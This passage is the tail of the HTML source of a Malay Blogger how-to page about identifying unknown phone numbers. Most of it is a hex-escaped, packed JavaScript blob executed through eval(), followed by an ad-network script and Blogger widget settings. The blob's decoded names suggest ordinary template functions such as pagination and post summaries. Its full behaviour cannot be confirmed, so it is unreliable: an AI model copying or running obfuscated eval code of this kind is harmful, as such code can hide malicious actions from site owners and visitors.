2\x32\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x29\x3b\x70\x20\x32\x50\x3d\x61\x5b\x33\x67\x5d\x2b\x32\x68\x2b\x61\x5b\x32\x75\x5d\x2b\x31\x5a\x2b\x61\x5b\x33\x57\x5d\x7d\x51\x7b\x70\x20\x32\x50\x3d\x61\x5b\x33\x67\x5d\x2b\x32\x68\x2b\x61\x5b\x32\x75\x5d\x2b\x32\x6f\x2b\x61\x5b\x33\x57\x5d\x7d\x7d\x3b\x32\x4f\x2b\x3d\x61\x5b\x34\x57\x5d\x2b\x33\x54\x2b\x61\x5b\x34\x71\x5d\x2b\x32\x50\x2b\x61\x5b\x34\x6d\x5d\x2b\x32\x68\x2b\x61\x5b\x32\x69\x5d\x2b\x33\x53\x2b\x61\x5b\x34\x70\x5d\x2b\x33\x50\x2b\x61\x5b\x34\x44\x5d\x7d\x3b\x32\x4f\x2b\x3d\x61\x5b\x34\x59\x5d\x3b\x24\x28\x61\x5b\x33\x6e\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x32\x4f\x29\x3b\x24\x28\x61\x5b\x35\x50\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x47\x28\x79\x2c\x31\x5a\x29\x7b\x31\x64\x20\x31\x5a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x42\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x47\x28\x79\x2c\x31\x5a\x29\x7b\x31\x64\x20\x31\x5a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4d\x5d\x2c\x61\x5b\x32\x45\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x37\x5a\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x61\x7c\x38\x62\x7c\x38\x63\x7c\x38\x64\x7c\x38\x65\x7c\x37\x59\x7c\x7c\x37\x4f\x7c\x37\x47\x7c\x37\x4e\x7c\x37\x7a\x7c\x37\x41\x7c\x37\x42\x7c\x37\x43\x7c\x37\x44\x7c\x37\x45\x7c\x37\x79\x7c\x37\x46\x7c\x37\x48\x7c\x37\x49\x7c\x37\x4a\x7c\x37\x4b\x7c\x37\x4c\x7c\x37\x4d\x7c\x38\x66\x7c\x37\x50\x7c\x38\x67\x7c\x38\x7a\x7c\x38\x42\x7c\x38\x43\x7c\x36\x36\x7c\x38\x44\x7c\x36\x61\x7c\x38\x45\x7c\x38\x46\x7c\x38\x47\x7c\x36\x64\x7c\x38\x41\x7c\x38\x48\x7c\x38\x4a\x7c\x38\x4b\x7c\x36\x39\x7c\x38\x4c\x7c\x38\x4d\x7c\x7c\x38\x4e\x7c\x38\x4f\x7c\x38\x50\x7c\x38\x49\x7c\x36\x37\x7c\x37\x35\x7c\x38\x79\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x71\x7c\x38\x78\x7c\x38\x6a\x7c\x36\x62\x7c\x38\x6b\x7c\x38\x6c\x7c\x38\x6d\x7c\x38\x6e\x7c\x38\x6f\x7c\x38\x69\x7c\x38\x70\x7c\x38\x72\x7c\x38\x73\x7c\x38\x74\x7c\x38\x75\x7c\x38\x76\x7c\x37\x77\x7c\x38\x68\x7c\x37\x78\x7c\x36\x4d\x7c\x37\x76\x7c\x36\x76\x7c\x36\x77\x7c\x36\x78\x7c\x36\x79\x7c\x36\x7a\x7c\x36\x41\x7c\x38\x32\x7c\x36\x75\x7c\x36\x42\x7c\x36\x44\x7c\x36\x45\x7c\x36\x46\x7c\x36\x47\x7c\x36\x48\x7c\x36\x49\x7c\x36\x4a\x7c\x36\x73\x7c\x38\x36\x7c\x37\x38\x7c\x36\x74\x7c\x36\x6c\x7c\x38\x31\x7c\x36\x72\x7c\x36\x66\x7c\x36\x67\x7c\x36\x68\x7c\x38\x38\x7c\x36\x69\x7c\x37\x33\x7c\x36\x65\x7c\x36\x6b\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x6d\x7c\x36\x6e\x7c\x36\x6f\x7c\x36\x70\x7c\x36\x71\x7c\x36\x4b\x7c\x36\x38\x7c\x36\x43\x7c\x39\x35\x7c\x36\x4c\x7c\x37\x65\x7c\x37\x30\x7c\x37\x67\x7c\x37\x68\x7c\x37\x69\x7c\x37\x31\x7c\x37\x34\x7c\x37\x6a\x7c\x37\x6b\x7c\x38\x35\x7c\x37\x6c\x7c\x37\x66\x7c\x37\x37\x7c\x37\x39\x7c\x37\x32\x7c\x38\x34\x7c\x38\x39\x7c\x37\x36\x7c\x38\x33\x7c\x36\x63\x7c\x38\x37\x7c\x37\x6d\x7c\x37\x6f\x7c\x37\x70\x7c\x37\x71\x7c\x38\x30\x7c\x37\x72\x7c\x37\x73\x7c\x37\x74\x7c\x37\x75\x7c\x37\x6e\x7c\x37\x64\x7c\x36\x56\x7c\x37\x63\x7c\x36\x4f\x7c\x36\x50\x7c\x36\x51\x7c\x36\x52\x7c\x36\x53\x7c\x36\x54\x7c\x36\x4e\x7c\x36\x55\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x57\x7c\x36\x58\x7c\x36\x59\x7c\x36\x5a\x7c\x37\x61\x7c\x37\x62\x7c\x38\x51\x7c\x38\x77\x7c\x38\x53\x7c\x39\x30\x7c\x39\x31\x7c\x39\x32\x7c\x39\x39\x7c\x61\x48\x7c\x61\x49\x7c\x61\x4a\x7c\x39\x33\x7c\x61\x4b\x7c\x39\x36\x7c\x61\x4e\x7c\x61\x4f\x7c\x61\x50\x7c\x61\x51\x7c\x61\x52\x7c\x61\x4c\x7c\x61\x42\x7c\x39\x37\x7c\x61\x41\x7c\x39\x34\x7c\x61\x6e\x7c\x61\x6f\x7c\x61\x70\x7c\x61\x71\x7c\x61\x72\x7c\x61\x6c\x7c\x61\x73\x7c\x61\x75\x7c\x61\x76\x7c\x61\x77\x7c\x61\x78\x7c\x61\x79\x7c\x61\x7a\x7c\x61\x53\x7c\x61\x43\x7c\x62\x65\x7c\x62\x66\x7c\x62\x63\x7c\x62\x62\x7c\x62\x61\x7c\x61\x57\x7c\x39\x38\x7c\x61\x58\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x59\x7c\x61\x5a\x7c\x62\x30\x7c\x62\x31\x7c\x61\x56\x7c\x61\x55\x7c\x62\x34\x7c\x62\x35\x7c\x62\x36\x7c\x62\x38\x7c\x62\x39\x7c\x62\x33\x7c\x62\x37\x7c\x62\x32\x7c\x62\x64\x7c\x61\x44\x7c\x61\x6b\x7c\x39\x47\x7c\x61\x69\x7c\x39\x6f\x7c\x39\x70\x7c\x39\x71\x7c\x39\x72\x7c\x39\x73\x7c\x39\x74\x7c\x39\x75\x7c\x39\x6e\x7c\x39\x76\x7c\x39\x78\x7c\x39\x79\x7c\x39\x7a\x7c\x39\x41\x7c\x39\x42\x7c\x39\x43\x7c\x39\x44\x7c\x39\x77\x7c\x39\x6c\x7c\x39\x63\x7c\x39\x6b\x7c\x38\x55\x7c\x38\x56\x7c\x38\x57\x7c\x38\x58\x7c\x38\x59\x7c\x38\x5a\x7c\x39\x61\x7c\x38\x54\x7c\x39\x62\x7c\x39\x64\x7c\x39\x65\x7c\x39\x66\x7c\x61\x6a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x67\x7c\x39\x68\x7c\x39\x69\x7c\x39\x6a\x7c\x39\x45\x7c\x39\x6d\x7c\x39\x46\x7c\x61\x30\x7c\x61\x32\x7c\x61\x33\x7c\x61\x34\x7c\x61\x35\x7c\x61\x36\x7c\x61\x37\x7c\x61\x38\x7c\x61\x31\x7c\x61\x39\x7c\x61\x62\x7c\x61\x63\x7c\x61\x64\x7c\x61\x65\x7c\x61\x66\x7c\x61\x67\x7c\x61\x68\x7c\x61\x61\x7c\x39\x5a\x7c\x39\x51\x7c\x39\x59\x7c\x39\x49\x7c\x39\x4a\x7c\x39\x4b\x7c\x39\x4c\x7c\x39\x4d\x7c\x39\x4e\x7c\x39\x4f\x7c\x39\x48\x7c\x39\x50\x7c\x39\x52\x7c\x39\x53\x7c\x39\x54\x7c\x39\x55\x7c\x39\x56\x7c\x39\x57\x7c\x39\x58\x7c\x61\x6d\x7c\x61\x74\x7c\x61\x4d\x7c\x61\x54\x7c\x61\x47\x7c\x61\x46\x7c\x61\x45\x7c\x37\x58\x7c\x7c\x7c\x7c\x7c\x7c\x5c\x27\x2e\x36\x6a\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x36\x39\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x34\x7c\x78\x34\x38\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x32\x7c\x78\x33\x36\x7c\x31\x32\x35\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x34\x30\x7c\x75\x72\x6c\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x30\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x63\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x66\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x35\x30\x7c\x74\x79\x70\x65\x7c\x31\x30\x30\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x38\x7c\x62\x72\x65\x61\x6b\x7c\x78\x34\x31\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x61\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x65\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x38\x7c\x78\x34\x44\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x62\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x34\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x32\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x36\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x35\x7c\x78\x32\x31\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x37\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x61\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x78\x34\x33\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x78\x33\x31\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x39\x7c\x78\x37\x31\x7c\x78\x32\x39\x7c\x78\x33\x38\x7c\x78\x35\x33\x7c\x31\x30\x36\x7c\x78\x32\x34\x7c\x31\x32\x30\x7c\x78\x34\x39\x7c\x63\x6f\x6e\x74\x65\x6e\x74\x54\x6f\x53\x75\x6d\x6d\x61\x72\x79\x5f\x52\x65\x67\x65\x78\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x34\x7c\x78\x32\x36\x7c\x31\x32\x39\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x37\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x62\x7c\x78\x33\x46\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x66\x7c\x78\x32\x43\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x35\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x31\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x32\x7c\x31\x35\x39\x7c\x78\x37\x41\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x35\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x31\x7c\x78\x32\x37\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x38\x7c\x31\x30\x31\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x39\x7c\x78\x33\x39\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x31\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x39\x7c\x78\x33\x33\x7c\x78\x37\x30\x7c\x78\x37\x32\x7c\x78\x32\x30\x7c\x78\x32\x44\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x76\x61\x72\x7c\x78\x33\x45\x7c\x78\x36\x46\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x36\x44\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x36\x37\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x37\x35\x7c\x52\x65\x67\x45\x78\x70\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x63\x6f\x6e\x74\x65\x6e\x74\x54\x6f\x53\x75\x6d\x6d\x61\x72\x79\x7c\x78\x36\x39\x7c\x33\x37\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x38\x31\x37\x38\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x65\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x7c\x78\x33\x42\x7c\x78\x34\x43\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x33\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x64\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x34\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x30\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x61\x7c\x78\x32\x33\x7c\x78\x33\x32\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x35\x7c\x78\x35\x34\x7c\x78\x37\x38\x7c\x78\x36\x41\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x31\x30\x33\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x36\x7c\x78\x36\x38\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x38\x7c\x78\x36\x32\x7c\x78\x33\x44\x7c\x78\x37\x36\x7c\x78\x37\x37\x7c\x78\x36\x36\x7c\x78\x37\x39\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x66\x7c\x78\x36\x42\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x7c\x74\x68\x69\x73\x7c\x65\x6c\x73\x65\x7c\x78\x33\x41\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x64\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x63\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x62\x7c\x31\x38\x38\x7c\x65\x76\x61\x6c\x7c\x31\x30\x32\x7c\x5f\x7c\x31\x37\x38\x7c\x31\x35\x30\x7c\x31\x37\x36\x7c\x31\x37\x35\x7c\x31\x37\x37\x7c\x31\x34\x37\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x38\x36\x7c\x67\x69\x7c\x31\x38\x30\x7c\x31\x39\x31\x7c\x78\x32\x38\x7c\x31\x39\x36\x7c\x31\x38\x37\x7c\x78\x34\x46\x7c\x31\x38\x39\x7c\x31\x37\x39\x7c\x31\x34\x38\x7c\x33\x30\x30\x30\x7c\x31\x33\x30\x7c\x31\x33\x39\x7c\x78\x35\x46\x7c\x31\x37\x30\x7c\x31\x35\x33\x7c\x31\x34\x35\x7c\x31\x35\x35\x7c\x31\x32\x36\x7c\x31\x38\x35\x7c\x31\x35\x34\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x34\x31\x7c\x31\x39\x35\x7c\x31\x37\x31\x7c\x78\x34\x42\x7c\x31\x34\x34\x7c\x31\x37\x32\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4f\x4c\x44\x45\x52\x7c\x31\x34\x30\x7c\x31\x33\x31\x7c\x62\x5f\x72\x63\x7c\x6e\x6f\x54\x68\x75\x6d\x62\x6e\x61\x69\x6c\x7c\x31\x32\x38\x7c\x31\x31\x39\x7c\x31\x32\x31\x7c\x31\x33\x37\x7c\x31\x30\x34\x7c\x31\x33\x36\x7c\x31\x34\x33\x7c\x31\x33\x38\x7c\x68\x69\x64\x65\x53\x70\x65\x65\x64\x7c\x78\x35\x39\x7c\x78\x35\x36\x7c\x78\x35\x31\x7c\x31\x32\x34\x7c\x31\x39\x38\x7c\x31\x37\x33\x7c\x31\x33\x34\x7c\x31\x31\x38\x7c\x73\x68\x6f\x77\x53\x70\x65\x65\x64\x7c\x31\x31\x31\x7c\x31\x33\x32\x7c\x31\x31\x30\x7c\x61\x63\x74\x69\x76\x65\x7c\x31\x32\x33\x7c\x31\x34\x32\x7c\x31\x36\x38\x7c\x31\x33\x33\x7c\x31\x32\x32\x7c\x66\x78\x7c\x31\x31\x34\x7c\x31\x30\x39\x7c\x31\x31\x37\x7c\x31\x31\x32\x7c\x31\x31\x36\x7c\x31\x31\x35\x7c\x31\x32\x37\x7c\x31\x31\x33\x7c\x31\x36\x39\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4e\x45\x57\x45\x52\x7c\x31\x39\x32\x7c\x31\x38\x31\x7c\x31\x36\x37\x7c\x31\x35\x36\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x61\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x62\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x39\x7c\x31\x38\x32\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x33\x7c\x31\x38\x34\x7c\x31\x38\x33\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x65\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x64\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x63\x7c\x31\x30\x35\x7c\x78\x35\x37\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x31\x39\x34\x7c\x31\x30\x37\x7c\x38\x30\x30\x7c\x31\x37\x34\x7c\x31\x39\x37\x7c\x78\x33\x35\x7c\x78\x33\x34\x7c\x78\x34\x32\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x33\x7c\x31\x33\x35\x7c\x31\x36\x35\x7c\x31\x30\x38\x7c\x31\x36\x33\x7c\x34\x30\x30\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x37\x7c\x31\x36\x32\x7c\x31\x36\x36\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x66\x7c\x31\x35\x38\x7c\x78\x34\x35\x7c\x31\x36\x30\x7c\x31\x36\x31\x7c\x31\x34\x36\x7c\x78\x34\x34\x7c\x69\x6e\x7c\x31\x35\x31\x7c\x31\x34\x39\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x65\x7c\x31\x35\x37\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x63\x7c\x31\x39\x33\x7c\x31\x36\x34\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x30\x7c\x31\x39\x30\x7c\x66\x61\x6c\x73\x65\x7c\x6f\x66\x66\x73\x65\x74\x7c\x31\x35\x32\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x36\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x37\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_tnXfNT);
 //]]>
</script>
<!--Page Navigation Ends -->
<script type='text/javascript'>
 /*<![CDATA[*/
$( window ).load(function() {
    jQuery("#status").fadeOut("slow");
    jQuery("#loader").delay(0).fadeOut();
    jQuery( "#status,#loader" ).remove();
});
  /*]]>*/
</script>
<script src='https://xhr.invl.co/magic/868/auto.js' type='text/javascript'></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY765X58XmULbB_Eo7OdqTX9TUML9Q:1768828449322';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8021179477531569361','//www.wikicara.org/2016/09/cara-semak-nombor-telefon-yang-tidak-dikenali.html','8021179477531569361');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8021179477531569361', 'title': 'Wikicara', 'url': 'http://www.wikicara.org/2016/09/cara-semak-nombor-telefon-yang-tidak-dikenali.html', 'canonicalUrl': 'http://www.wikicara.org/2016/09/cara-semak-nombor-telefon-yang-tidak-dikenali.html', 'homepageUrl': 'http://www.wikicara.org/', 'searchUrl': 'http://www.wikicara.org/search', 'canonicalHomepageUrl': 'http://www.wikicara.org/', 'blogspotFaviconUrl': 'http://www.wikicara.org/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-54319988-2', 'encoding': 'UTF-8', 'locale': 'ms', 'localeUnderscoreDelimited': 'ms', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Wikicara - Atom\x22 href\x3d\x22http://www.wikicara.org/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Wikicara - RSS\x22 href\x3d\x22http://www.wikicara.org/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Wikicara - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8021179477531569361/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Wikicara - Atom\x22 href\x3d\x22http://www.wikicara.org/feeds/4256207217264944274/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9663560148185474', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan pautan', 'key': 'link', 'shareMessage': 'Dapatkan pautan', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Kongsi ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Kongsi ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Kongsi ke Pinterest', 'target': 'pinterest'}, {'name': 'E-mel', 'key': 'email', 'shareMessage': 'E-mel', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ms\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '4256207217264944274', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9lCIW5YfquayYKYVoOOalXJWSkf845HIa6VLRox948RTfyl0jP-oN7KUcsSXi6aTtlWlSz20oB5K-agOs3kTATDBMvokK3uSSbPctZlym_gA2EwzazUftBeV5XHVOEeI2OxyIN0L_CMs/s72-c/Cara+Semak+Nombor+Telefon.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9lCIW5YfquayYKYVoOOalXJWSkf845HIa6VLRox948RTfyl0jP-oN7KUcsSXi6aTtlWlSz20oB5K-agOs3kTATDBMvokK3uSSbPctZlym_gA2EwzazUftBeV5XHVOEeI2OxyIN0L_CMs/s1600/Cara+Semak+Nombor+Telefon.jpg', 'pageName': 'Cara Semak Pemilik Nombor Telefon Yang Tidak Dikenali ', 'pageTitle': 'Wikicara: Cara Semak Pemilik Nombor Telefon Yang Tidak Dikenali ', 'metaDescription': 'Pada kali ini saya nak kongsikan cara untuk kita semak pemilik nombor telefon yang tidak dikenali.Pernah tak anda menerima telefon daripada nombor yang tidak dikenali? Dan dalam kebanyakan masa pasti anda berat untuk menerima panggilan tersebut kerana ianya daripada nombor telefon yang tidak dikenali. Tetapi bagaimana jika panggilan tersebut merupakan panggilan kecemasan daripada seseorang yang anda kenali?'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Pautan disalin ke papan keratan!', 'ok': 'Ok', 'postLink': 'Pautan Catatan'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Peribadi', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 